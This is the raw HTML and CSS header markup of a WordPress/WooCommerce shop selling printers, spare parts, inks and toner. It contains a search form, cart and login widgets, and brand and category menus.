(max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_product-code term-jc33-00010a term-29200 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-89">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-89" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
